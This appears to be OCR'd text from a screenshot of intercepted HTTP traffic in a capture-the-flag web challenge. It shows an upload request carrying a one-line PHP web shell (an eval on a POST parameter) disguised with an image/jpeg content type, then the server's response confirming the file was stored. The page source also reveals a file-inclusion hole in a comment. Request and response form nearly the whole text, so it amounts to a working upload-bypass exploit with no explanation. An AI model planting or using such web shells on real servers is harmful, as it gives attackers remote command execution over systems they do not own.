 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------300586481616553079824176217473
8 Content-Length: 531
9 Origin:
http://7c248ad5c1b8443da5944e4723204c190aa7b9b5c47e484a.changame.ichunqi
u.com
10 Connection: close
11 Referer:
http://7c248ad5c1b8443da5944e4723204c190aa7b9b5c47e484a.changame.ichunqi
u.com/?file=upload/shell.png
12 Cookie: UM_distinctid=
1792c1b219871c-0201c8563873168-4c3f2c72-1fa400-1792c1b219980c;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1619956506,1620027556,1620029683,1620029999; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620110846; ci_session=
7e804c7df897ed2fee524f091e9c8c19dc19787d; __jsluid_h=
b902ffc8c5a35fe30ea1a278ff1d0f67
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------300586481616553079824176217473
16 Content-Disposition: form-data; name="dir"
17
18 /uploads/
19 -----------------------------300586481616553079824176217473
20 Content-Disposition: form-data; name="file"; filename="shell.php"
21 Content-Type: image/jpeg
22
23 <script language="PHP">
24 @eval($_POST["pass"]);//php
25 </script>
26 -----------------------------300586481616553079824176217473
27 Content-Disposition: form-data; name="submit"
28
29 Submit
30 -----------------------------300586481616553079824176217473--
31
? < + > Type a search term 0 matches
1 HTTP/1.1 200 OK
2 Date: Tue, 04 May 2021 07:23:18 GMT
3 Content-Type: text/html
4 Content-Length: 556
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 5bd672a,-
9 X-Cache: bypass
10
11 <html>
12 <head><meta charset="utf-8" />
13 <title>Upload</title>
14 </head>
15
16 <body>
17 <h1>图片上传</h1>
18
19 <form action="" method="post" enctype="multipart/form-data">
20 <label for="file">Filename:</label>
21 <input type="hidden" name="dir" value="/uploads/" />
22 <input type="file" name="file" id="file" />
23 <br />
24 <input type="submit" name="submit" value="Submit" />
25 </form>
26 <!--
27 include($_GET['file']);
28 -->
29
30 Upload: shell.php<br />Type: image/jpeg<br />Size: 0.072265625 Kb<br
/>Stored in: upload/shell.php
31 </body>
32
33 </html>
34
? < + > Type a search term 0 matches